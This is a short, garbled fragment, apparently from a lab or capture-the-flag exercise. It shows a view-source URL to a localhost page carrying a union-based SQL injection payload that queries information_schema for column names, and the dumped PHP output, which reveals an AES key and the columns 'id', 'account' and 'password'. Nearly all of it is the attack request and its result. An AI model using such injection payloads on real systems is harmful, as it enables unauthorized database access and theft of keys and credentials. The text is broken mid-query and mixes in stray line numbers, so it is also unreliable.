 view-source:http://localhost:1234/?method=select&username=administrator' union select column_name from information_schema.columns where table_schema 140
1 selectarray(5) {
2 [0]=>
3 array(1) {
4 ["aes_key"]=>
5 string(16) "k19D193j.<19391("
6 }
7 [1]=>
8 array(1) {
9 ["aes_key"]=>
10 string(2) "id"
11 }
12 [2]=>
13 array(1) {
14 ["aes_key"]=>
15 string(7) "account"
16 }
17 [3]=>
18 array(1) {
19 ["aes_key"]=>
20 string(8) "password"
21 }
22 [4]=>
23 array(1) {
24 ["aes_key"]=>
25 string(7) "aes_key"
26 }
27 }
28